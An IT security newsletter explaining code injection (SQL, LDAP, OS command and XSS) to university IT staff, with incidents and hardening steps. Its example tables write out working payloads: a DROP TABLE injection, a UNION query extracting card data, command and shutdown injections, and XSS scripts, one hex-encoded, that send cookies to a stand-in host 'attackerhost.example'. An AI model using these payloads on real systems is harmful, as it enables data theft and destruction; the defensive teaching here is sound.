# Code Injection

A newsletter for IT Professionals

Issue 4

## I. Background of Code Injection

Code Injection is a type of exploitation caused by processing invalid data input. The concept of injection attacks is to introduce (or "inject") malicious code into a program so as to change the course of execution. Such an attack may be performed by adding strings of malicious characters into data values in the form or argument values in the URL. Injection attacks generally take advantages of inadequate validation over input/output data, for example:

- Lack of defining a class of allowed characters (such as standard regular expressions or custom classes)
- Lack of restricting the data format (such as date format yyyy/mm/dd)
- Lack of checking the amount of expected data (such as maximum length restriction)
- Lack of restricting the data type (such as numerical input only)

Code Injection is the general name for various types of attacks which inject improper code into the script interpreter. This can be achieved through different dimensions which included:

- Web Level
- Application/Database Level
- Operating System (OS) Level

Client Browser

Submit form with data and **Malicious Code**

Web Server

Store data and **SQL injection attack**

Database Server

Store argument and **OS Command injection attack**

Operating System

### 1 Web Level

Today, most websites embed dynamic contents in their web pages for better user experience and functionalities. Dynamic content is generated by the respective server process, which can behave and display differently according to users' settings and requirements when delivered. Dynamic websites are more vulnerable to a type of code injection, called Cross-Site Scripting ("XSS"), than those traditional static websites.

In this form of injection attack, the attackers introduce improper scripts into the web browsers. The technique most oftenly used is to inject JavaScript, VBScript, ActiveX, HTML, Flash or any other types of codes that web browsers may execute. Once the injection is successfully performed, hackers can carry out a variety of malicious attacks including account hijacking, changing of user settings, cookie theft and poisoning, or false advertising.

Reference:
http://www.owasp.org/index.php/Code_Injection
http://www.cgisecurity.com/xss-faq.html#whatis
http://www.ibm.com/developerworks/tivoli/library/s-csscript/## I. Background of Code Injection (cont'd)

### 2 Application / Database Level

Nowadays, deploying web applications is a popular mean to enable users to easily search for specific data on the Internet or intranet. For example, a university may create a web portal that allows its students to search their course information and academic records.

Web application injection attack aims at exploiting a website through entering improper user-supplied data. Such attacks usually involve injection of malicious commands via the input data submitted by the client, which is later passed to the server to affect the execution of predefined queries.

A successful web application injection exploit can read sensitive data from the database, modify database data, and execute administrative operations within the database (e.g. shutdown the database management system (DBMS)). Two common injection techniques, SQL injection and LDAP injection, both fall into this category.

### 3 OS Level

Some shell applications would base on the user-supplied inputs to select which program to run, which commands to use as well as which arguments for the program. Any web interface that does not properly sanitise the input is vulnerable to this exploit.

With the ability to execute OS commands, the attackers can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem would be even worse if the compromised process fails to follow the principle of least privilege, which allows the attacker's commands to be executed with special system privileges that increase the amount of damage.

**Statistical Report**

**SQL Injections Top Attack Statistics**

A recent survey on security breaches revealed that SQL injection is the most prevalent means of attacking front-end Web applications and back-end databases to compromise data. In February 2010, an analysis of the Web Hacking Incidents Database (WHID) shows SQL injections as the top attack vector, making up 19 percent of all security breaches examined by WHID. Similarly, in the "Breach Report for 2010" released by 7Safe, an information security service provider, in February 2010, a whopping 60 percent of all breach incidents examined involved SQL injections.

See the article: (http://www.darkreading.com/database_security/security/app-security/showArticle.jhtml?articleID=223100129)

Reference:
http://msdn.microsoft.com/en-us/library/ms161953.aspx
http://ebook.security-portal.cz/book/hacking_method/LDAP/LDAPinjection.pdf
http://blogs.sans.org/appsecstreetfighter/2010/02/24/top-25-series-rank-9-os-command-injection/
http://cwe.mitre.org/data/definitions/78.html## II. Risk of Code Injection in Universities

Websites and web applications are often used by universities for public access and provide required services to their end-users, including staff and students, round-the-clock (e.g., student information portal). Traditional firewalls and anti-virus tools usually offer little protection against code injection attacks which may lead to direct access to valuable backend data such as student personal records, examination results or research data.

With the ease and popularity of programming, some web application can be developed by in-house IT support staff instead of a full-scale IT development team with professional developers. As such, potential risks may sometimes be overlooked due to the following reasons:

- Lack of focus on software security testing and quality assurance
- Lack of coding guideline and hardening baseline for the internal development activities
- Lack of security training on program development for internal IT staff

As a result, these applications are more susceptible to injection attack and expose to the risks and vulnerabilities of data loss and server interruption. Examples of these risks are:

### 1 Confidentiality

Universities' information systems usually store and process sensitive data such as research data, personal information, examination results and passwords. A successful SQL injection attempt may allow retrieval of confidential data from the information system's database (i.e. by SELECT statement). For an instance, a hacker may be able to read the examination results of all students by using SQL injection through the web portal. More importantly, data leakage or data theft may happen unnoticeably.

### 2 Integrity

Hackers are able to make changes or even delete information in the database by using code injection commands and thus impact the integrity of the databases. For example, a hacker may be able to modify or delete the examination results by injecting "Update / Delete" statement.

**Historical Incident**

**NASA sites hacked via SQL injection**

On 7 December 2009, two NASA sites were hacked by SQL injection which yielded the credentials of some 25 administrator accounts. The hacker also gained access to a web portal used for managing and editing those websites. Some researchers said an attacker could have tried to use that web server as an entry point into other systems NASA might control or edit the content of the sites and use them for drive-by downloads.

See the article: (http://www.scmagazineus.com/nasa-sites-hacked-via-sql-injection/article/159181/)

Reference:
http://www.hkcert.org/english/sguide_faq/sguide/sql_injection_en.pdf
http://www.beyondsecurity.com/about-sql-injection.html## II. Risk of Code Injection in Universities (cont'd)

### 3 Availability

As discussed in previous page, hackers are able to modify the information within the database. If the configuration of the user privileged right is improper, the hackers can even access and modify the authorisation privileges table and then perform further attacks such as execution of administrative operations within the database and shutdown of DBMS to cause information or services unavailable when required.

In addition, if the hackers have found that a website is vulnerable to Cross-Site Scripting ("XSS") attack, hackers can execute scripts in a browser to compromise the website and place their defacement images on that page showing that the website is hacked, which will affect the service availability and may lead to reputation damage of organisation. More seriously, the hackers may redirect the page into a malicious page.

By OS command injection, the attackers may execute administrative OS commands to shutdown the operating system which could cause service interruption to universities.

All in all, different types of code injection attacks can affect websites and operating system seriously from data leakage, data theft or service interruption. The resulting effect of these consequences would cause a loss of reputation of the universities or even bring legal proceedings if there is a loss of sensitive data or breach of contractual obligation.

**Historical Incident**

**Sites hosted at Go Daddy hit by mass injection attack again**

On 21 September 2010, a number of websites hosted at Go Daddy, the world's largest domain name registrar, have had malicious code injected into the pages. All infected sites had base 64-encoded JavaScript added to all of their PHP files. The rogue scripting decodes an element, which loads content from a third-party domain.

The external code redirects visitors to a scareware (i.e. rogue antivirus software) distribution website, which mimics an antivirus scan and displays fake warnings about infections on their computers. The goal of the scam is to trick users to buy licenses for a useless application which claims to be able to clean malware and obtain their credit card information.

See the article: (http://enclavesecurity.com/blogs/blog/2010/09/21/sites-hosted-at-go-daddy-hit-by-mass-injection-attack-again/)

Reference:
http://www.ibm.com/developerworks/tivoli/library/s-csscript/
http://www.acunetix.com/websitesecurity/xss.htm
http://cwe.mitre.org/data/definitions/78.html## III. Exploitation on Code Injection

Code injection attacks typically occur when inputs has not been adequately validated before execution. The basic principle is to provide some form of input with additional malicious scripts for exploitation. There are numerous types of injection attacks which have different features and attributes. Major type of attacks included:

- SQL Injection
- LDAP Injection
- OS Command Injection (also known as Shell Injection)
- Cross-Site Scripting ("XSS")

### Major Type of Attacks in Code Injection

#### 1 SQL Injection

SQL injection attack consists of injection of malicious SQL commands via input data from the client to the application that are later passed to an instance of a database for execution and aim to affect the execution of predefined SQL commands.

The primary form of SQL injection consists of direct insertion of code into user-input variables which are concatenated with SQL commands and executed. A less direct attack injects malicious code into strings that are destined for storage in a table or as metadata. When the stored strings are subsequently concatenated into a dynamic SQL commands, the malicious code is then executed.

A successful SQL injection exploit can access sensitive data in the database, modify database data, execute administrative operations within the database (e.g. shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.

### Examples for the SQL injection

Example 1: Data loss

| User Input | Chris`; DROP TABLE USER_TABLE;-- |
|---|---|
| Query | SELECT password FROM USER_TABLE<br>WHERE username = `**Chris`; DROP TABLE USER_TABLE;--`** |
| Result | USER_TABLE is deleted by the hacker. |

Example 2: Data leakage

| User Input | ` AND 1=0 UNION<br>SELECT card_number AS uid, card_holder_name AS uname, expiry_date AS password FROM<br>CREDITCARD ` |
|---|---|
| Query | SELECT uid, uname, password FROM USERS WHERE uname=` **AND 1=0 UNION<br>SELECT card_number AS uid, card_holder_name AS uname, expiry_date AS password FROM<br>CREDITCARD`** |
| Result | Sensitive information in database table CREDITCARD from second query can be extracted. |

Reference:
http://www.hkcert.org/english/sguide_faq/sguide/sql_injection_en.pdf
http://www.owasp.org/index.php/Interpreter_Injection
http://msdn.microsoft.com/en-us/library/ms161953.aspx
http://www.beyondsecurity.com/about-sql-injection.html## III. Exploitation on Code Injection (cont'd)

### 2 LDAP Injection

Lightweight Directory Access Protocol (LDAP) is an open-standard protocol for both querying and manipulating X.500 directory services. The LDAP protocol runs over Internet transport protocols, such as TCP. Web applications may leverage user-supplied input to create custom LDAP statements for dynamic web page requests.

LDAP injection is an attack technique of exploiting web applications that use client-supplied data in LDAP statements without first stripping potentially harmful characters from the request.

When a web application fails to properly sanitise user-supplied input, it is possible for an attacker to alter the construction of an LDAP statement. Once an attacker is able to modify an LDAP statement, the process will run with the same permissions as the component that executed the command. (e.g. Database server, Web application server, Web server, etc.). This can cause serious security problems where the permissions grant the rights to query, modify or remove anything inside the LDAP tree. The same advanced exploitation techniques available in SQL Injection can also be similarly applied in LDAP Injection.

### Examples for the LDAP injection

Example 1: Data leakage

| | |
|---|---|
| Original Query | http://ribadeohacklab.com.ar/people_search.aspx?name=John)(**zone=public**) |
| Malformed Query | http://ribadeohacklab.com.ar/people_search.aspx?name=John)(**zone=***) |
| Result | By default the application is meant to give person details only from the 'public' zone. The hacker can bypass this limit by using wildcard. |

Example 2: Data Integrity

| | |
|---|---|
| Code | `<?php`<br>`$attr["cn"] = "ToModify";`<br>`$dn = "uid=Ribadeo,ou=People,dc=foo";`<br>`$result = ldap_modify($ldapconn,$dn, $attr);`<br>`if (TRUE === $result) {`<br>`echo "Entry was modified.";`<br>`}`<br>`else {`<br>`echo "Entry could not be modified.";`<br>`}`<br>`?>` |
| Malformed Query | $dn = "**uid=Ribadeo,ou=People,dc=***" |
| Result | All CN entries under the branch will be modified with the "ToModify" value. |

Reference:
https://www.hackinthebox.org/misc/HITB-Ezine-Issue-001.pdf
http://cwe.mitre.org/data/definitions/89.html
http://ebook.security-portal.cz/book/hacking_method/LDAP/LDAPinjection.pdf## III. Exploitation on Code Injection (cont'd)

### 3 OS Command Injection ("Shell Injection")

OS command injection is also known as Improper Sanitisation of Special Elements used in an OS Command and is a technique used via a web interface in order to execute OS commands on a web server.

The user supplies all or part of malformed OS command through a web interface. If the web interface that is not properly sanitised the input is vulnerable to this exploit. With the ability to execute OS commands, the user can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem is exacerbated if the compromised process fails to follow the principle of least privilege, because the attacker-controlled commands may run with special system privileges that increase the amount of damage.

### Examples for the OS Command injection

Example 1: Information leakage

| | |
|---|---|
| Code | use CGI qw(:standard);<br>$name = param('name');<br>$nslookup = "/path/to/nslookup";<br>print header;<br>if (open($fh, "$nslookup $name\|")) {<br>while (<$fh>) {<br>print escapeHTML($_);<br>print "<br>\n";<br>}<br>close($fh);<br>} |
| Malicious Input | cwe.mitre.org**%20%3B%20/bin/ls%20-l** |
| Malicious scripts | /path/to/nslookup cwe.mitre.org ; **/bin/ls -** |
| Result | The attacker executes the "/bin/ls -l" command and gets a list of all the files in the program's working directory. |

Example 2: Availability

| | |
|---|---|
| Code | String script = System.getProperty("SCRIPTNAME");<br>if (script != null)<br>System.exec(script); |
| Malicious Input | **init0** |
| Result | The attacker executes the "init0" command and would shut down the machine. |

.

Reference:
http://cwe.mitre.org/data/definitions/78.html
http://capec.mitre.org/data/definitions/88.html
http://blogs.sans.org/appsecstreetfighter/2010/02/24/top-25-series-rank-9-os-command-injection/## III. Exploitation on Code Injection (cont'd)

### 4 Cross-site Scripting ("XSS")

Cross-site Scripting ("XSS") is a type of injection attack, in which malicious scripts are introduced into the trusted websites. This exploitation would occur when a web application uses user-supplied inputs as an output without validating or encoding it. The malicious content sent to the web browser can takes several forms including JavaScript, VBScript, ActiveX, HTML, Flash or any other type of code that the browser may execute. XSS attacks can generally be categorised into three types: Stored, Reflected and Document Object Mode based ("DOM-Based").

**Stored XSS (Persistent)** – Stored XSS attacks means that the injected malicious code is permanently stored on a target server such as a bulletin board, a visitor log, or a comment field. When interacting with the target server, an end-user inadvertently retrieves and executes the malicious code from the server.

| | |
|---|---|
| Scenario | If an attacker were to post a message containing a specially crafted JavaScript, a user reading this message could have their cookies and their account compromised. |
| Malicious Code | <SCRIPT><br>document.location= 'http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+**document.cookie**<br></SCRIPT> |
| Result | The cookie of the end-user would be hijacked by the hacker. Due to the fact that the attack payload is stored on the server side, this form of xss attack is persistent. |

**Reflected XSS (Non-Persistent)** – Reflected XSS attacks are those where the injected code is sent to a vulnerable web server that directs the cross-site attack back to the user's browser. This type of attacks aims to trick the users by clicking on a malicious link or submitting a specially crafted form. The user's browser then executes the malicious code, assuming it comes from a trusted server.

| | |
|---|---|
| Scenario | Sample URL example:<br>http://portal.example/index.php?sessionid=12312312&username=Joe<br>If an attacker were to modify the username field in the URL, inserting a cookie-stealing JavaScript, it would possible to gain control of the user's account if they managed to get the victim to visit their URL. |
| Malicious Code (Encoded) | http://portal.example/index.php?sessionid=12312312&username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F%6F%6B%69%65%73%74%65%61%6C%2E%63%67%69%3F%27%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73%63%72%69%70%74%3E |
| Malicious Code (Decoded) | http://portal.example/index.php?sessionid=12312312&username=<script>document.location='http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+**document.cookie**</script> |
| Result | The cookie of the end-user would be stolen by the hacker. |

Reference:
- http://projects.webappsec.org/Cross-Site+Scripting
- http://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
- http://www.testingsecurity.com/how-to-test/injection-vulnerabilities/XSS-Injection## III. Exploitation on Code Injection (cont'd)

### 4 Cross-site Scripting ("XSS") (cont'd)

**DOM (Document Object Model) Based XSS** – Unlike the previous two, DOM based XSS does not require the web server to receive the malicious XSS payload. Instead, in a DOM-based XSS, the attack payload is embedded in the DOM object in the victim's browser used by the original client side script, so that the client side code runs in an "unexpected" manner. That is, the page itself (HTTP response) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the local DOM environment. This attack is usually achieved by sending malicious URL to the users.

| | |
|---|---|
| Scenario | Consider an HTML page use JavaScript code that embeds the location/URL of the page into the page |
| HTML Code | <HTML><br><TITLE>Welcome!</TITLE><br>Hi<br><SCRIPT><br>var pos=document.URL.indexOf("name=")+5;<br>document.write(document.URL.substring(pos,document.URL.length));<br></SCRIPT><br>Welcome to our system<br>…</HTML> |
| Normal URL | http://www.vulnerable.site/welcome.html?name=Joe |
| Malicious URL | http://www.vulnerable.site/welcome.html?name=<br><script>alert(**document.cookie**)</script> |
| Result | The malicious JavaScript payload is embedded into the page at runtime. |

The above techniques may allow an attacker to hijack private data like cookies or other session information, redirect the victim to web content controlled by the attacker, or perform other malicious operations on the user's machine under the banner of the vulnerable site.

.

Reference:
- http://projects.webappsec.org/Cross-Site+Scripting
- http://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
- http://www.testingsecurity.com/how-to-test/injection-vulnerabilities/XSS-Injection## IV. Hardening Steps to Mitigate Code Injection

Code injection attacks pose massive threats to the IT environment within universities. They could allow hackers to compromise universities' network, access and destroy their data, and take control of the information systems. As such, appropriate hardening steps should be in place to guard against these attacks. This can be achieved through development phase and environment configuration. Here are the guidelines:

### 1 Input Validation and Sanitisation

Injection attacks are performed by including special characters in the parameters sent from the client to the server. The most effective mitigation mechanism is to assume all user inputs are potentially malicious and perform data validation and sanitisation for all user-submitted input content before sending the queries to the server for execution. Here are some common good practices:

**Validation Techniques**

- Identify allowable characters and white-list only valid characters;
- Allow well-defined set of safe values via regular expression (e.g. [A-Z a-z 0-9]); and
- Limit the length of each entry

**Sanitisation Techniques**

- Analyse the user-supplied data looking for certain known patterns attacks, aided by different programming techniques, like regular expressions and MySQL's mysql_real_escape_string() function; and
- Modify the received user input to adapt it into a harmless one which would reduce the false positive cases

Although validation may take place on the client side, hackers can modify or get around this, so it is essential that you also validate all data on the server side as well.

### 2 Appropriate / Least User Privileges

Web applications should never connect to your database using an account with admin-level privileges (e.g. "root" account). All application processes should be executed with the minimal privileges required. In addition, processes must release privileges as soon as they no longer require them. Best practice is to create an isolated account specifically for each application and deny access to all objects that are unnecessary to be used by the applications.

### 3 Error Messages Handling

Hackers can learn a great deal about the system architecture from error messages, detailed error information can be used to refine the original attack and increase the chances of success for hacking. Therefore, it should ensure that they display as little information as possible. Besides, it is better to use the generic error messages on the local machine while ensuring that an external hacker gets nothing more than the fact that his/her actions resulted in an unhandled error.

Reference:
http://www.darkreading.com/database_security/security/app-security/showArticle.jhtml?articleID=227300073
http://www.enterprisenetworkingplanet.com/netsecur/article.php/3866756/10-Ways-to-Prevent-or-Mitigate-SQL-Injection-Attacks.htm
http://www.hkcert.org/english/sguide_faq/sguide/sql_injection_en.pdf## IV. Hardening Steps to Mitigate Code Injection (cont'd)

### 4 Escaping

Escaping is a technique used to ensure that characters are treated as data, not as characters that are relevant to the interpreter's parser. It is the primary means to make sure that untrusted data cannot be used to convey an injection attack.

For dynamically-generated query strings or commands, it should properly quote arguments and escape any special characters within those arguments. The most conservative approach is to escape or filter all characters that do not pass an extremely strict white-list (such as everything that is not alphanumeric or white space).

### 5 Source Code Review / Scanning

To guard against the injection flaws, code writers should refer to their internal coding guideline or OWASP injection prevention cheat sheet during the development phase. In addition, code writers or reviewers can utilise source code scanning tools to review and look for injection flaws and then fix the vulnerabilities. Some useful scanning tools can be in marketplace included: UrlScan, WebInspect, Scrawlr, W3AF, LDAP Injector and JBroFuzz.

### 6 Web Application Firewall ("WAF")

A Web Application Firewall ("WAF") is an intermediary device that sits between a web-client and a web server. The WAF analyzes OSI Layer-7 messages (i.e. application layer) for violations in the pre-configured security policy. WAF applies a set of rules to the communication within the HTTP/HTTPS/SOAP/XML-RPC/Web Service layers and help to filter out malicious data and requests. In general, these rules cover common attacks such as cross-site Scripting ("XSS"), SQL Injection or session hijacking. In addition, WAF is particularly useful when using third party developed web applications as the modification of the application source code is not required.

### 7 Environment Patching and Hardening

The risks associated with code injections are escalated when the databases or operating system tied to the Web applications under attack are weak due to poor patching and configuration. In addition, the system administrator should be responsible for hardening the underlying database and the operating system by disabling unnecessary services and functionality.

Reference:
http://cwe.mitre.org/data/definitions/78.html
http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
http://www.enterprisenetworkingplanet.com/netsecur/article.php/3866756/10-Ways-to-Prevent-or-Mitigate-SQL-Injection-Attacks.htm## V. Summary

With the blooming of Web 2.0 over the past 5 years, most websites provide users with the choice to interact or collaborate with each other in a virtual community as creators of user-generated content such as Facebook, Blog, Wikipedia, in contrast to traditional websites where users are limited to the passive viewing of content that was created for them such as news pages. This kind of dynamic websites would bring code injection attack threat to the end-users since the user-supplied input is uncontrollable.

To safeguard universities websites and underlying databases and servers against code injection attacks, it is recommended to implement a series of security measure across different phases of the development and configuration processes. For example, inline with the coding guideline or hardening baseline, proper input validation and sanitisation, security scanning and environment hardening.

As a general conclusion, the fundamental principle to avoid code injection attacks is to mistrust all content submitted by users and always validate them before using to build a query or processing in the servers.